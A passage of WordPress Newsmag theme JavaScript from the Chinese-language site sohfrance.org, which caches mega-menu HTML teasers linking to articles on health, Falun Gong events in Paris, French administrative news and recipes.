360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" 